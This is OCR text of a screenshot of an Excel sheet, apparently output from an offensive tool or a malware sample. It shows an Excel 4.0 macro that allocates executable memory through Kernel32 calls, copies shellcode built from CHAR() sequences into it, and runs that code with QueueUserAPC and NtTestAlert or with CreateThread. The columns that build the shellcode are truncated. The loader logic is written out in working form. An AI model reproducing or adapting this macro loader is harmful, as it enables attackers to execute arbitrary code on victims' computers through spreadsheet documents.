 AutoSave Off output - Excel Sign in
File Home Insert Page Layout Formulas Data Review View Help Search Share
Paste
Clipboard
Calibri 11
B I U
Font
ab Wrap Text
Merge & Center
Alignment
General
$ % 9
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert Delete Format
Cells
Sort & Filter
Find & Select
Editing
Ideas
Ideas
E31 fx
A B C D E F G
1 =R1C3() =CHAR(72)&CHAI =WORKBOOK.ACTIVATE( "Macro1") =ERROR(FALSE, R2C103:R3C103) =R1C7() =CHAR(187)&CHA
2 =CALL("Kernel32","VirtualAlloc","JJJJJ",1342177280,1000,12288,64) =CHAR(48)&CHAI =R1C5() C:\Program Files (x86)\Microsoft Office\AppXManifes =CALL("Kernel32","VirtualAlloc","JJJJJ",0,880,4096,64) =CHAR(194)&CHA
3 =SELECT(R1C3:R1000:C3,R1C3) =CHAR(120)&CHA =FOPEN(R2C5, 2) =SELECT(R1C7:R1000:C7,R1C7) =CHAR(150)&CHA
4 =SET.VALUE(R1C1, 0) =CHAR(186)&CHA =IF(ISERROR(R3C5), R1C2(), R1C6()) =SET.VALUE(R1C1, 0) =CHAR(31)&CHAI
5 =WHILE(LEN(ACTIVE.CELL())>0) =CHAR(122)&CHA =WHILE(LEN(ACTIVE.CELL())>0) =CHAR(5)&CHAR
6 =CALL("kernel32", "RtlCopyMemory", "JJCJ",R2C2 + R1C1 * 20,ACTIVE.CELL(),LEN(AC =CHAR(51)&CHAI =CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1, R2C6 + R1C1 * 20,ACTIVE.CELL(), LEN(ACT =CHAR(42)&CHAI
7 =SET.VALUE(R1C1, R1C1 + 1) =CHAR(48)&CHAI =SET.VALUE(R1C1, R1C1 + 1) =CHAR(240)&CHA
8 =SELECT(, "R[1]C") =CHAR(34)&CHAI =SELECT(, "R[1]C") =CHAR(143)&CHA
9 =NEXT() =CHAR(113)&CHA =NEXT() =CHAR(62)&CHAI
10 =CALL("Kernel32","QueueUserAPC","JJJJ",R2C2,-2,0) =CHAR(42)&CHAI =CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, R2C6, 0, 0, 0) =CHAR(162)&CHA
11 =CALL("ntdll","NtTestAlert","J") =CHAR(224)&CHA =WORKBOOK.ACTIVATE("Sheet1") =CHAR(166)&CHA
12 =WORKBOOK.ACTIVATE("Sheet1") =CHAR(168)&CHA =HALT()
13 =HALT() =CHAR(207)&CHA =RETURN()
14 =CHAR(72)&CHAI
15 =CHAR(120)&CHA
16 =CHAR(171)&CHA
17 =RETURN()
18
19